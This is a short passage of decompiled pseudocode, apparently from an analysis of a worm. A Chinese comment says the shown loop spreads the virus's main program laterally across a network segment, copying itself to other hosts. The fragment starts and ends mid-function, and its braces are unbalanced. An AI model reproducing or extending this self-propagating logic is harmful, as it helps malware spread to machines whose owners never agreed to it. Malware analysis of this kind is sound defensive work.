 if ( "administrator" )
{
v4 = (int *)&v43;
do
{
if ( &dword_408744 )
{
v5 = (int *)&v14;
do
{
Sleep(0xC8u);
horizontalCopy_402A40((int)&Dest, *v4, *v5);// 在网段内进行横向传播病毒主程序，不断copy自身文件到其他主机内
++v5;
}
while ( *v5 );
}
++v4;
}
while ( *v4 );
}
dword_408724 = 1;
}
}
}
}
WSACleanup();